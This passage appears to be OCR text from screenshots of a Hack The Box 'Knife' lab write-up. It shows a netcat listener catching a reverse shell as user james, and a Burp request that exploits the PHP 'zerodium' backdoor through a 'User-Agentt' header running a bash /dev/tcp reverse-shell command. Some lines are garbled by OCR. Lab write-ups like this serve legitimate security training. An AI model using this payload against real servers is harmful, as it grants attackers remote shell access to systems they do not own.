 ~/HTB/knife nc -lvnp 6969
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 10.10.10.242.
Ncat: Connection from 10.10.10.242:40990.
bash: cannot set terminal process group (993): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
james@knife:/$ ^[
Burp Project Intruder Repeater Window Help
Target Proxy Intruder Repeater Sequencer Decode
Cancel
Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201001
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.
0>&1'");
8 msfContent-Length: 2
9 Content-Length: 2
10
11
12